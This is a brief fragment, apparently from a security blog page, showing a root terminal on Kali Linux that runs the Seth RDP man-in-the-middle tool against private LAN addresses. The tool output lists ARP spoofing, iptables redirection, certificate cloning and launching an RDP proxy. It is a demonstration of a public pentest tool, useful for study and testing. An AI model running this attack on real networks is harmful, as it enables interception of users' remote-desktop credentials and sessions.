 root@kali4:~/Documents/Move/RDP/Seth# ./seth.sh eth0 192.168.1.8 192.168.1.9 192
.168.1.5
SETH
by Adrian Vollmer
seth@vollmer.syss.de
SySS GmbH, 2017
https://www.syss.de
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 192.168.1.5
[*] Clone the x509 certificate of the original destination...
[*] Adjust the iptables rule for all packets...
[*] Run RDP proxy...
重生信息安全